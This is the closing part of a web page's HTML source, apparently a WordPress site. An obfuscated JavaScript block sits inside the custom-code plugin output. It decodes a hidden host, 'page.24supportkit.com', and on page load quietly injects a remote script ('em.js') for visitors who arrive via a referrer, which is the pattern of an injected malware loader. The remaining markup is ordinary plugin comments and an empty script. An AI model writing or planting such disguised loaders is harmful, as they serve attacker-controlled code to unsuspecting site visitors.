function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 958db32c01cc0f196c279cfc253f3eff --><!-- end Simple Custom CSS and JS -->
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
			// });
</script>
</body>
</html>